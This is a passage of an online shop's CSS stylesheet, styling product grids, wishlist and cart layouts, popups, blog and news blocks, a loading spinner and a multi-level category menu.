.block {
    border: 1px solid #ddd;
    margin: 0 0 15px
}

.block .heading {
    font-weight: 700;
    font-size: 12px;
    padding: 12px;
    background: #f4f4f4 !important;
    color: #000 !important
}

.block .main-inner {
    border-top: none;
    background: #fff;
    overflow: hidden;
    padding: 10px
}

.block .main-inner p.title {
    font-weight: bold
}

.block .main-inner select.list_region_new_customer,
.block .main-inner textarea,
#news_pop_create_checkout_express .block .main-inner select.list_country,
#news_pop_create_checkout_express .block .main-inner select.list_region,
#pop_create_new_shipping_address .block .main-inner select.list_country,
#pop_create_new_shipping_address .block .main-inner select.list_region,
#news_pop_create_new_customer .block .main-inner select.list_country,
#news_pop_create_new_customer .block .main-inner select.list_region,
#news_pop_create_checkout_express .block .main-inner input[type=text],
#pop_create_new_shipping_address .block .main-inner input[type=text],
#news_pop_create_new_customer .block .main-inner input[type=text] {
    width: 60%
}

.block .main-inner select.list_country,
.block .main-inner select.list_region {
    width: 40%
}

.block .main-inner textarea {
    resize: vertical
}

.block .main-inner ul {
    padding: 25px
}

.block .main-inner ul li {
    width: 25%;
    float: left;
    text-align: center;
    display: block
}

.block .main-inner ul li img {
    border: 1px solid #e1e1e1;
    background: #f9f9f9;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 5px
}

.block .main-inner ul li p {
    font-weight: 700;
    font-size: 12px
}

.block .main-inner ul li img.active {
    border: 1px solid #fb544e
}

.block .main-inner .info {
    border-bottom: 1px solid #eaeaea;
    padding-bottom: 10px;
    margin: 10px 0 10px 20px
}

.block .main-inner .info p {
    font-size: 13px;
    margin: 0;
    padding: 0
}

.block .main-inner label {
    font-size: 13px;
    width: 22%;
    margin-left: 20px;
    font-weight: normal
}

.block .main-inner label.error {
    background: #ffc1c1;
    padding: 5px 10px;
    text-align: justify;
    color: #ea3d3d;
    font-weight: normal !important;
    font-size: 13px;
    display: inline;
    width: inherit;
    margin: 0px
}

.pick {
    font-size: 14px;
    font-weight: 700
}

.pick span {
    margin-top: -18px;
    margin-left: 20px;
    display: block
}

.input {
    width: 40%
}

textarea.textarea {
    width: 100%;
    height: 100px;
    resize: vertical
}

.login,
.input-contact {
    width: 100%
}

/* tab product */
#product-tab {
    background: #fff;
    margin-bottom: 30px;
}

ul.tabs {
    list-style: none;
    clear: both;
    overflow: hidden;
    padding: 0
}

ul.tabs li {
    display: inline
}

ul.tabs li a {
    position: relative;
    display: block;
    float: left;
    font-weight: 700;
    line-height: 33px;
    text-decoration: none;
    color: grey;
    font-size: 14px;
    cursor: pointer;
    border: 1px solid #ebebeb;
    border-bottom: none;
    background: #f3f3f3;
    padding: 10px 30px
}

ul.tabs li.selected a {
    background: #fff;
    color: #333;
    text-transform: uppercase;
    cursor: pointer
}

ul.tab {
    clear: both;
    overflow: hidden;
    border: 1px solid #ebebeb;
    margin-top: -1px;
    padding: 20px
}

ul.tab li a {
    float: left;
    width: 100%;
    color: #0d2474;
    border-bottom: 1px solid #d9f3f5;
    padding: 10px 5px 0
}

ul.tab li a:hover {
    background: #f0f0f0
}

ul.tab p {
    text-align: justify;
    font-size: 13px;
    line-height: 25px;
    margin: 0
}

ul.tab img {
    border: 1px solid #ededed;
    display: block;
    width: 550px;
    margin: 0 auto;
    padding: 5px
}

/* Product */
/* Gird Product */

.product {
    position: relative;
    margin-bottom: 30px;
    background: #f7f7f7;
    padding: 5px;
}

.product a {
    text-decoration: none
}

.product .image {
    text-align: center;
    display: block;
    position: relative;
    border: 1px solid #eaeaea
}

.product .image .img-overflow,
.catalist .image .img-overflow {
    overflow: hidden;
    position: relative;
    text-align: center;
    width: 100%;
    background: #ffffff;
}

.product .image .img-overflow img,
.catalist .image .img-overflow img {
    height: 100%;
}

.ImageOverlay {
    background: none repeat scroll 0 0 rgba(6, 108, 73, 0.2);
    bottom: 0;
    display: block;
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
    -webkit-transition: all .3s ease 0;
    -moz-transition: all .3s ease 0;
    -ms-transition: all .3s ease 0;
    -o-transition: all .3s ease 0;
    transition: all .3s ease 0;
    width: 100%;
    z-index: 9
}

.product .image:hover .ImageOverlay {
    opacity: 1;
}

.product .image .img-overflow:hover {}

.product .image .CStyle {
    opacity: 0;
    position: absolute;
    text-align: center;
    top: 0;
    visibility: hidden;
    width: 100%;
    -webkit-transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    -moz-transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    -ms-transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    -o-transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    margin: 0;
    z-index: 99
}

.product .image:hover .CStyle {
    opacity: 1;
    top: 40%;
    visibility: visible
}

.product .des-product {
    padding: 10px 10px;
}

.product .des-product h3 {
    border-bottom: medium none !important;
    color: #000000;
    font-family: arial;
    font-size: 13px;
    font-weight: bold;
    height: 43px;
    line-height: 21px;
    margin-bottom: 0 !important;
    overflow: hidden;
    text-align: center;
}

.product .product-label-special-right {
    background: #00a0fc none repeat scroll 0 0;
    border-radius: 0;
    display: block;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 12px !important;
    color: #000 !important;
    font-weight: 700;
    line-height: 15px;
    padding: 5px;
    position: absolute;
    right: 3px;
    text-transform: uppercase;
    top: 3px;
    z-index: 9;
    opacity: 0.8;
    display: none;
}

.product-label-special-right small {
    color: #fff !important;
}

.product .price {
    color: #8b0029;
    display: block;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: 400;
    text-align: center;
    vertical-align: middle;
    white-space: nowrap;
    width: 100%;
}

@media all and (-ms-high-contrast:none) {
    .product .price {
        display: inline-flex
    }

    /* IE10 */
    *::-ms-backdrop,
    .product .price {
        display: inline-flex
    }

    /* IE11 */
}

@-moz-document url-prefix() {
    .product .price {
        s
    }
}

.product .price .price-new,
.product .price .text_call {
    display: block;
    color: #8b0029;
    font-size: 18px;
    font-weight: bold;
}

.product .price .price-old {
    text-decoration: line-through;
    font-size: 14px;
    color: #a2a2a2;
    display: none;
}

/* List Product */

.catalist {
    margin-bottom: 30px
}

.catalist .product {
    border: none
}

.catalist p {
    margin-bottom: 10px;
    padding: 10px 0;
    clear: both;
    border: 1px dashed #dbdbdb;
    border-left: none;
    border-right: none
}

.catalist h3 {
    font-family: 'arial';
    font-size: 25px;
    text-decoration: none;
    color: #000000;
    border: none !important;
    margin: 0px 0px 5px 0px !important;
}

.catalist .product-label-special-right {
    background: #00a0fc;
    font-size: 15px;
    font-weight: 700;
    font-family: Arial, Helvetica, sans-serif;
    text-transform: uppercase;
    line-height: 15px;
    display: block;
    padding: 10px;
    position: absolute;
    z-index: 9;
    top: 12px;
    right: 18px;
    border-radius: 0px
}

.catalist .price {
    margin: 10px 0px
}

.catalist .price,
.detail .price {
    font-family: 'heve', Arial, Helvetica, sans-serif;
    color: #ef2b53;
    width: 100%;
    vertical-align: middle;
    font-weight: 400;
    float: left;
    margin-top: 20px;
}

.catalist .price .price-old,
.detail .price .price-old {
    font-size: 17px;
    text-decoration: line-through;
    color: #a2a2a2;
    display: block;
    padding-right: 15px
}

.catalist .price .price-new,
.catalist .price .text_call {
    font-size: 17px;
    padding-right: 10px;
    color: #ef2b53;
    margin-right: 10px;
    font-weight: bold
}

.catalist ul.function {
    border: none;
    text-align: right;
    clear: both
}

.catalist ul.function .btnitem,
.catalist .btnitem {
    margin-top: 0px
}

/* Fuction (Cart - Favorite - Compare) */
.btn {
    outline: none !important
}

ul.function {
    width: 100%;
    overflow: hidden;
    text-align: center;
    display: none;
}

ul.function li {
    display: inline-block;
    *display: inline;
    /*IE7*/
    *zoom: 1;
    /*IE7*/
    margin-right: 5px;
    float: none;
    width: auto !important
}

ul.function li .out_of_stock {
    background: #000000;
    color: #fff !important;
    padding: 15px
}

ul.function .btnitem,
.btnitem {
    background: #000000;
    color: #fff;
    height: 35px;
    width: 35px;
    padding: 0px;
    transition: background-color .3s ease-out;
    -o-transition: background-color .3s ease-out;
    -moz-transition: background-color .3s ease-out;
    -webkit-transition: background-color .3s ease-out;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    outline: none;
    margin-top: 10px
}

ul.function .btnitem:hover,
.btnitem:hover {
    background: #8b0029;
    color: #fff;
    outline: none
}

ul.function li:last-child {
    margin-right: 0
}

/* News */

.news {
    background: #fff;
    margin-bottom: 25px;
}

.news ul li {
    margin-bottom: 10px;
    border-bottom: 1px dashed #efefef;
    padding-bottom: 10px;
    float: left;
}

.news ul li:last-child {
    border-bottom: none
}

.news ul li img {
    float: left;
    margin-right: 10px;
    border: 3px solid #eaeaea;
    width: 110px;
    aspect-ratio: 3 / 2;
    object-fit: cover;
}

.news ul li h4 {
    text-align: justify;
    font-weight: 400
}

.news ul li i {
    padding-right: 10px;
    font-size: 12px
}

.news ul li a.first h4 {
    color: #eb6714
}

.news ul li a h4 {
    color: #676767;
    font-size: 13px;
    font-family: 'robo', Arial, Helvetica, sans-serif;
    height: 36px;
    overflow: hidden
}

.news ul li a h4:hover {
    color: #eb6714
}

.news ul li .date {
    color: #a1a1a1;
    font-size: 12px
}

.news .all {
    background: #000000;
    color: #fff;
    padding: 5px 15px;
    margin: 0 auto;
    text-align: center;
    display: table;
    float: none
}

.news .all:hover {
    background: #d41d21;
    color: #fff
}

/* Customer */
#customer {
    position: relative;
}

#customer .itemcus h2,
#customer .itemcus h2 span,
#customer .customNavigation {
    display: none
}

#customer .owl-pagination,
#featured .owl-pagination,
#products-featured .owl-pagination {
    visibility: hidden
}

.cus {
    background: #eee;
    padding-bottom: 15px;
}

.cus .owl-wrapper-outer .item {
    text-align: center;
    margin: 0 10px
}

.cus .owl-wrapper-outer .item a {
    display: block
}

.cus .owl-wrapper-outer .item a img {
    width: 168px;
    height: 75px
}

.cus .owl-wrapper-outer .item a img {
    filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");
    /* Firefox 10+, Firefox on Android */
    filter: gray;
    /* IE6-9 */
    -webkit-filter: grayscale(100%);
    opacity: .5
}

.cus .owl-wrapper-outer .item a img:hover {
    filter: none;
    -webkit-filter: grayscale(0);
    opacity: 1
}

/* Blog */
#acc {
    padding: 15px;
    overflow: hidden;
    margin: 10px 0px 0px 0px;
    background: #fff;
    margin-bottom: 0px
}

.itemblog {
    margin-bottom: 20px
}

.itemblog .img-blog img {
    width: 100%;
    margin-bottom: 10px
}

.itemblog .date,
.postitem .date {
    color: #898989;
    font-size: 12px;
    display: inline-block;
    width: 100%;
    margin: 5px 0px;
    padding: 5px 0px;
    border: 1px dotted #e0e0e0;
    border-left: none;
    border-right: none
}

.itemblog a.read-more {
    font-family: Arial, Helvetica, sans-serif;
    color: #d50133;
    display: inline-block;
    margin-top: 5px;
    font-size: 13px;
    font-style: italic
}

.itemblog p,
.catalist p,
.detail p.des,
.detail p,
.postitem p {
    text-align: justify;
    font-size: 14px;
    color: #808080;
    margin: 0
}

.itemblog .img-blog {
    text-align: center
}

.itemblog h2 {
    font-family: 'arial';
    font-size: 18px;
    text-decoration: none;
    color: #000000
}

.itemblog a,
.catalist a {
    text-decoration: none
}

.all {
    color: #000000;
    float: right;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 13px;
    padding: 2px 5px;
    text-decoration: none;
    text-transform: none !important
}

.all i {
    padding-right: 10px
}

.all:hover {
    color: #d41d21
}

.green {
    background: #5ebc5e;
    border: none;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    padding: 7px 11px
}

.red {
    border: 1px solid #d90b00;
    color: #d90b00 !important;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    padding: 7px 11px
}

.red:hover {
    background: #d90b00;
    color: #fff !important
}

/* BILL */
table.list-price {
    font-family: Arial, Helvetica, sans-serif;
    width: 100%;
    background: #fff;
    margin-bottom: 15px
}

table.list-price .total {
    background: #e8e8e8
}

table.list-price thead {
    background: #36414b
}

table.list-price thead tr {
    border-bottom: none
}

table.list-price thead tr th {
    color: #fff;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: normal;
    vertical-align: middle
}

table.list-price.backorder thead tr th:hover {
    background: #2a71ab
}

table.list-price.backorder thead tr th i {
    float: right;
    line-height: 18px
}

table.list-price th,
table.list-price td {
    padding: 10px 20px;
    border-top: none !important
}

table.list-price tr {
    border-bottom: 1px dashed #ccc
}

table.list-price tr td.note {
    background: #ffe4cc;
    color: #ff7800;
    text-align: center
}

table.list-price tr td a {
    font-weight: bold
}

table.list-price tr.last table.list-price tr td.last {
    border-bottom: none
}

table.list-price .product_attr.cart_attr {
    background: #e2e2e2;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    padding: 10px;
    margin-top: 10px
}

table.list-price .product_attr.cart_attr p {
    margin-left: 10px
}

table.list-price .product_attr.cart_attr .name_group {
    font-weight: bold;
    margin: 0px
}

/* LIKEBOX - RES */


.addthis_button_facebook_like {
    width: 110px
}

.at-share-tbx-element a.at300b,
.at-share-tbx-element a.at300b {
    width: 100px !important
}

/* LOADING SHIPPING */
#shipping_loading {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1042;
    overflow: hidden;
    position: fixed;
    background: #0b0b0b;
    opacity: 0.8;
    filter: alpha(opacity=50);
}

.sk-spinner-wave.sk-spinner {
    height: 30px;
    text-align: center;
    font-size: 20px;
    display: block;
    width: 200px;
    margin: 150px auto;
    position: relative
}

.sk-spinner.sk-spinner-wave p {
    color: #fff;
    font-weight: normal;
    font-size: 15px
}

.sk-spinner-wave div {
    background-color: #fff;
    height: 200%;
    width: 6px;
    margin-right: 4px;
    display: inline-block;
    -webkit-animation: sk-waveStretchDelay 1.2s infinite ease-in-out;
    animation: sk-waveStretchDelay 1.2s infinite ease-in-out;
}

.sk-spinner-wave .sk-rect2 {
    -webkit-animation-delay: -1.1s;
    animation-delay: -1.1s;
}

.sk-spinner-wave .sk-rect3 {
    -webkit-animation-delay: -1s;
    animation-delay: -1s;
}

.sk-spinner-wave .sk-rect4 {
    -webkit-animation-delay: -0.9s;
    animation-delay: -0.9s;
}

.sk-spinner-wave .sk-rect5 {
    -webkit-animation-delay: -0.8s;
    animation-delay: -0.8s;
}

@-webkit-keyframes sk-waveStretchDelay {

    0%,
    40%,
    100% {
        -webkit-transform: scaleY(0.4);
        transform: scaleY(0.4);
    }

    20% {
        -webkit-transform: scaleY(1);
        transform: scaleY(1);
    }
}

@keyframes sk-waveStretchDelay {

    0%,
    40%,
    100% {
        -webkit-transform: scaleY(0.4);
        transform: scaleY(0.4);
    }

    20% {
        -webkit-transform: scaleY(1);
        transform: scaleY(1);
    }
}

/* Wishlist */
.wishlist {
    padding: 10px 20px 15px 20px;
    background: #fff;
    margin-bottom: 25px;
}

.wishlist li:nth-child(1n) {
    background: #f9f9f9
}

.wishlist li:nth-child(2n) {
    background: #fff
}

.wishlist li div span {
    color: #000;
    display: none
}

.wishlist li div:last-child {
    border: 0
}

.wishlist li div.name {
    text-align: left;
    font-weight: 700;
    font-size: 12px;
    color: #333
}

.wishlist li div.name img {
    width: 92px;
    height: 88px;
    float: left;
    border: 1px solid #e7e7e7;
    margin: 0 15px 5px 0;
    padding: 3px
}

.wishlist li div.name div span {
    display: table-cell;
    height: 100%;
    vertical-align: middle;
    text-align: left
}

.wishlist li div.unit-price {
    padding: 10px;
    font-weight: 700;
    font-size: 12px;
    color: #333;
    vertical-align: middle;
    text-align: right;
    clear: both;
    border-bottom: 1px dashed #e1e1e1
}

.wishlist li div.price {
    padding: 10px;
    font-weight: 700;
    font-size: 12px;
    color: #333;
    vertical-align: middle;
    text-align: right;
    border: 0;
    color: #FF5252;
    border-bottom: 1px dashed #e1e1e1
}

.wishlist li div.action {
    width: 12%;
    text-align: center;
    font-weight: 700;
    font-size: 12px;
    color: #333
}

.wishlist li div.del a.delete {
    display: block;
    width: 9px;
    margin: 0 auto
}

.wishlist li.total div.unit-price {
    color: #333;
    font-weight: 700
}

.wishlist li.total div.price {
    color: red;
    font-weight: 700
}

.wishlist.guidi li div.num-order {
    width: 10%
}

.wishlist.guidi li div.name {
    width: 44%
}

.wishlist li div.cs a,
.wishlist li div.del a {
    color: #fff
}

.wishlist li.total div.unit-price {
    color: #333;
    font-weight: 700
}

.wishlist li.total div.price {
    color: #000;
    font-weight: 700
}

.wishlist li {
    display: block;
    position: relative;
    margin-top: 5px;
    padding: 0;
    clear: both;
    overflow: hidden
}

.wishlist li div {
    display: block;
    border: 0;
    border-top: none
}

.wishlist li div.name {
    width: 100%;
    float: left;
    color: #333;
    background: #fff;
    font-size: 13px;
    padding: 5px
}

.wishlist li div.name div {
    display: table;
    height: 50px;
    overflow: auto;
    width: 72%
}

.wishlist li div.name div span {
    display: table-cell;
    height: 100%;
    vertical-align: middle;
    text-align: left
}

.wishlist li div.name:after {
    content: "";
    display: table;
    clear: both
}

.wishlist li div.amount {
    width: 100%;
    text-align: right;
    clear: both
}

.wishlist li div.amount input {
    margin: 0px
}

.wishlist li div.amount span {
    display: inline-block;
    font-weight: 700;
    width: 35%;
    float: left;
    text-align: left;
    margin-top: 2px;
    color: #333
}

.wishlist li div.cs,
.wishlist li div.del {
    width: initial;
    float: right;
    display: inline-table;
    padding: 10px
}

.wishlist li.total {
    background: #FFEED8;
    border: 0
}

.wishlist li.total div {
    border: 0
}

.wishlist li.total div.price span {
    display: inline-block;
    font-weight: 700;
    width: 35%;
    float: left;
    color: #000;
    text-align: left;
    text-transform: uppercase
}

.wishlist .cart_update {
    width: 100%;
    display: block;
    float: none
}

.wishlist li div.num-order,
.wishlist li.thead,
.wishlist li.total div.name,
.wishlist li.total div.amount,
.wishlist li.total div.unit-price,
.wishlist li.total div.del {
    display: none
}

.wishlist li div.unit-price span,
.wishlist li div.price span {
    display: inline-block;
    font-weight: 700;
    width: 35%;
    float: left;
    color: #333;
    text-align: left
}

.wishlist ul.function .btnitem,
.btnitem {
    background: #ebebea;
    color: #949494;
    border: none;
    width: 35px;
    height: 35px;
    padding: 0px;
    border-radius: 0px
}

.wishlist ul.function .btnitem:hover,
.btnitem:hover {
    background: #eb474a;
    border: none;
    color: #fff;
    padding: 0px
}

/* ATTR */
.product_attr {
    margin-bottom: 15px
}

.product_attr .name_title_attr {
    font-weight: bold
}

.product_attr ul.list_attr li {
    padding: 2px 0px
}

.product_attr ul.list_attr li span.name_attr i {
    padding-right: 5px;
    display: none
}

.product_attr ul.list_attr {
    color: #454545
}

/* CART POPUP */
#cart-popup {
    background: white;
    text-align: left;
    width: 80%;
    max-width: 550px;
    max-height: 350px;
    margin: 0 auto;
    position: relative;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch
}

#cart-popup .popup-header {
    background: #000000;
    padding: 15px
}

#cart-popup .popup-header h4 {
    font-family: 'arial';
    color: #fff
}

#cart-popup #product_attr {
    padding: 15px 0px;
    margin: 0px
}

#cart-popup #product_attr .name_title_attr {
    font-weight: bold;
    padding-top: 15px;
}

#cart-popup .add_to_cart_footer {
    clear: both;
    border-top: 1px solid #ebebeb;
    padding: 15px 0px
}

/* BRANCH LIST */
.branch_info {
    font-weight: bold;
    padding-top: 15px
}

ul.branch_list {
    padding: 10px;
    margin: 10px 0px;
    border: 1px solid #ebebeb;
}

ul.branch_list li {
    padding: 2px 0px
}

/* ORDER REVIEW */
.order_reviews {
    clear: both;
    margin-bottom: 15px
}

.order_reviews ul {
    clear: both
}

.order_reviews ul li {
    line-height: 35px;
    border-bottom: 1px dashed #e9e9e9;
    padding: 5px 0px
}

.order_reviews ul li label {
    width: 20%
}

/*Credit Card*/
.form_payment label {
    font-size: 13px;
    width: 25%;
    margin-left: 20px
}

.form_payment input {
    width: 40%
}

/* compare */

#compare .compareitem {
    background: #fff;
    clear: both;
    overflow: hidden;
    border-collapse: collapse;
    margin: 0 auto
}

#compare .compareitem .title {
    background: #fff;
    font-family: 'arial';
    color: #000;
    text-align: right;
    font-weight: 400;
    font-size: 20px;
    border-left: none;
    margin: 15px;
    padding: 10px;
    vertical-align: middle
}

#compare .compareitem td.title {
    min-width: 105px
}

#compare .compareitem tr th {
    border: 1px dotted #ccc;
    border-right: none;
    vertical-align: top;
    padding: 6px
}

#compare .compareitem tr td {
    border: 1px dotted #ccc;
    border-right: none;
    width: 16%;
    vertical-align: top;
    padding: 6px
}

#compare .compareitem tr th.delete {
    color: #555;
    text-align: center;
    font-weight: 400;
    padding: 12px 10px
}

#compare .compareitem tr th.delete a {
    color: #333
}

#compare .compareitem tr th.delete a:hover {
    color: #ef2b53
}

#compare .compareitem h3 {
    font-family: 'arial';
    font-size: 20px;
    text-align: center;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    color: #000000
}

#compare .compareitem a {
    text-decoration: none
}

#compare .compareitem .price {
    font-family: Arial, Helvetica, sans-serif;
    color: #ef2b53;
    text-align: center;
    font-weight: 700;
    font-size: 15px;
    margin: 5px 15px;
    padding: 10px
}

#compare ul.function {
    border: none
}

#compare ul.function li {
    display: inline-block;
    margin-right: 10px
}

#compare ul.function .btnitem,
.btnitem {
    background: #ebebea;
    color: #949494;
    border: none;
    width: 35px;
    height: 35px;
    padding: 0px;
    border-radius: 0px;
    margin: 0px
}

#compare ul.function .btnitem:hover,
.btnitem:hover {
    background: #000000;
    border: none;
    color: #fff;
    padding: 0px
}

#compare .compareitem p {
    font-size: 13px;
    text-align: justify;
    padding: 0 5px
}

#compare .compareitem img {
    border: 1px solid #ededed;
    max-width: 150px;
    display: block;
    margin: 0 auto 10px;
    padding: 5px
}

/* contact */
.contact-map {
    margin-bottom: 20px
}

.contact-form,
.contact-info {
    padding: 10px 20px 15px 20px;
    background: #fff;
    margin-bottom: 25px;
}

.contact-info ul li:first-child {
    border-bottom: none;
    padding: 2px 0px
}

.contact-info ul li {
    padding: 5px 0px;
    color: #878787
}

.contact-info ul li i {
    padding-right: 10px
}

.contact-form label.error {
    background: #ffc1c1;
    padding: 5px 10px;
    text-align: justify;
    color: #ea3d3d;
    font-weight: normal !important;
    width: 100%;
    font-size: 13px
}

/* post */
#post {
    padding: 15px;
    overflow: hidden;
    margin: 10px 0px 0px 0px;
    background: #fff;
    margin-bottom: 0px
}

#post .postitem h1 {
    font-family: face, Arial, Helvetica, sans-serif;
    font-size: 25px;
    text-align: left;
    color: #000000;
    margin-bottom: 0px
}

#post .postitem p {
    margin: 10px 0 !important
}

#post .postitem img {
    display: block;
    border: 1px solid #ededed;
    width: 100% !important;
    height: auto !important;
    margin: 0 auto;
    padding: 5px
}

/* Payment */
ul.payment {
    text-align: center;
    margin-top: 5px;
    float: right
}

ul.payment li {
    display: inline-block;
    *display: inline;
    /*IE7*/
    *zoom: 1;
    /*IE7*/
    margin-right: 8px;
    float: left
}

ul.payment li:last-child {
    margin-right: 0px
}

/* NEWS FOOTER */
.news-footer {
    font-family: Arial, Helvetica, sans-serif;
    font-size: 13px;
}

.news-footer li {
    padding: 5px 0px
}

.news-footer li:first-child {
    border-top: none;
    padding-top: 0px
}

.news-footer li:last-child {
    border-bottom: none
}

.news-footer li a {
    text-align: justify;
    color: #cecece;
}

.news-footer li a:hover {
    color: #eee;
    text-decoration: underline
}

/* Module Popup */
.module_popup {
    background: white;
    text-align: center;
    width: 100%;
    margin: auto;
    position: relative;
    overflow-y: auto;
    max-width: 600px;
    -webkit-overflow-scrolling: touch
}

.module_popup .popup-body {
    padding: 0px
}

.module_popup .mfp-close {
    top: -1px
}

/* Account */
#acc>.itemacc>.acc-info>h2,
#acc>.itemacc>.acc-cart>h2,
.order_reviews h2 {
    font-family: Arial, Helvetica, sans-serif;
    font-size: 14px;
    font-weight: bold;
    color: #333;
    text-transform: uppercase;
    background: #e4dbd9;
    padding: 10px;
    border-bottom: none
}

.order_reviews h2 {
    margin-bottom: 15px
}

.acc-info ul,
.acc-cart ul {
    font-size: 13px;
    margin-bottom: 15px
}

.acc-cart ul {
    background: #f3f3f3;
    border: 1px solid #e2e2e2;
    margin-bottom: 15px;
    padding: 10px
}

.acc-info {
    clear: both
}

.acc-info ul li {
    line-height: 35px;
    border-bottom: 1px dashed #e9e9e9;
    padding: 5px 0px
}

.acc-info ul li label {
    width: 20%
}

.acc-cart ul li {
    border-bottom: 1px dotted #e2e2e2;
    padding: 10px 0
}

.acc-cart ul li:last-child {
    border-bottom: 0
}

.acc-cart ul li a {
    text-decoration: none;
    color: #333;
    padding-left: 10px
}

.acc-cart ul li a:hover {
    text-decoration: underline
}

.bullet {
    display: inline-block;
    width: 0;
    height: 0;
    border-left: 4px solid #333;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    content: ""
}

/* ASIDE 
-------------------------------------------------- */

#column-left {
    float: left;
    width: 100%
}

#column-right {
    float: right;
    width: 100%
}

/* Vertical Menu */
.panelvmenu {
    background: #fff;
    border-radius: 0px
}

a.list-group-item-vmenu {
    position: relative;
    display: block;
    padding: 14px;
    font-family: Arial, Helvetica, sans-serif;
    color: #676767;
    font-size: 13px;
    border-bottom: 1px dotted #e5e5e5;
    font-weight: normal
}

a.list-group-item-vmenu i {
    padding-right: 10px
}

a.list-group-item-vmenu:hover,
a.list-group-item-vmenu.sub:hover,
a.list-group-item-vmenu.subsub:hover,
a.list-group-item-vmenu.subsubsub:hover {
    color: #d41d21
}

a.list-group-item-vmenu.sub.active {
    color: #eb6714;
    font-weight: bold
}

a.list-group-item-vmenu.sub,
a.list-group-item-vmenu.subsub,
a.list-group-item-vmenu.subsubsub {
    background: #fff;
    padding-left: 30px;
    border: none
}

a.list-group-item-vmenu.subsub {
    padding-left: 50px;
}

a.list-group-item-vmenu.subsubsub {
    padding-left: 70px;
}

a.arrow-sub-vmenu {
    position: relative;
    z-index: 999;
    float: right;
}

a.arrow-sub-vmenu i {
    position: absolute;
    font-size: 20px;
    top: -32px;
    color: #161616;
    right: 0px
}

.box_category {
    width: 250px;
    float: left;
    height: 325px;
    display: inline-block;
    background: #fb0000;
    position: relative;
}


ul.list_category li span.des {
    color: #fff;
    font-size: 11px;
    display: block;
    line-height: 12px;
}

.box_megam .block_menu {}

.block_menu>span {
    display: block;
    height: 30px;
    color: #f00;
    font-size: 16px;
}

ul.list_category {
    background: #fff;
    -webkit-box-shadow: 1px 2px 10px 0px rgba(240, 240, 240, 1);
    -moz-box-shadow: 1px 2px 10px 0px rgba(240, 240, 240, 1);
    box-shadow: 1px 2px 10px 0px rgba(240, 240, 240, 1);
    position: absolute;
    z-index: 99;
    width: 250px;
}

ul.list_category>li {
    display: block;
    border-bottom: 1px dotted #e5e5e5;
    position: relative
}

ul.list_category>li:last-child {
    border-bottom: none
}

ul.list_category>li a {
    padding: 5px 10px;
    font-family: Arial, Helvetica, sans-serif;
    color: #2a2a2a;
    border-bottom: 1px dotted #00000024;
    font-size: 13px;
    font-weight: 700;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
    display: block;
    white-space: nowrap;
    overflow: hidden
}

ul.list_category>li a span {
    float: left
}

ul.list_category>li a i {
    float: right;
    font-size: 15px
}

ul.list_category>li a:hover {
    color: #ffffff;
    background: #00299B
}

ul.list_category>li>.box_megam {
    display: none;
    position: absolute;
    top: 0px;
    left: 100%;
    background: #FBFBFB;
    z-index: 99;
    border: 1px solid #eeeeee;
}



/* MENU RIGHT */
ul.list_category.right>li>.box_megam {
    right: 100%;
    left: inherit
}

ul.list_category>li:hover>.box_megam {
    display: block;
}

ul.list_category>li>.box_megam .block_menu {
    display: block;
}

ul.list_category>li>.box_megam .block_menu .list_mega_menu li {
    list-style: none;
    position: relative;
}

.list_mega_menu_level2 li {
    position: relative;
    list-style: none;
}

ul.list_category>li>.box_megam .block_menu .list_mega_menu a,
.box_megam_level2 .block_menu_level2 .list_mega_menu_level2 a {
    background: none;
    color: #333;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

ul.list_category>li>.box_megam .block_menu .list_mega_menu>li:last-child a,
.list_mega_menu_level2>li:last-child a {}

ul.list_category>li>.box_megam .block_menu .list_mega_menu a:hover,
.box_megam_level2 .block_menu_level2 .list_mega_menu_level2 a:hover {
    color: #d41d21;
}

ul.list_category>li>.box_megam .block_menu .list_mega_menu a i {
    float: none;
    padding-left: 5px
}

/* LEVEL 2 */
ul.list_category>li>.box_megam>.block_menu>ul.list_mega_menu>li>.box_megam_level2 {
    display: none;
    position: absolute;
    left: 100%;
    top: 0px;
    background: #fbfbfb;
    width: 100%;
    z-index: 99
}

ul.list_category.right>li>.box_megam>.block_menu>ul.list_mega_menu>li>.box_megam_level2 {
    right: 100%;
    left: inherit
}

ul.list_category>li>.box_megam>.block_menu>ul.list_mega_menu>li>.box_megam_level2 .block_menu_level2 .list_mega_menu_level2 a {
    background: none;
    padding: 20px 10px 0px 10px;
    color: #fff;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s
}

ul.list_category>li>.box_megam>.block_menu>ul.list_mega_menu>li:hover>.box_megam_level2 {
    display: block
}

/* Module */
.box-category {
    padding-bottom: 4px;
    background: #fff
}

#u1 {
    display: none;
}

.box-category-menu {
    background: #fff;
    width: 250px;
    float: left;
    -webkit-border-top-left-radius: 5px;
    -webkit-border-top-right-radius: 5px;
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-topright: 5px;
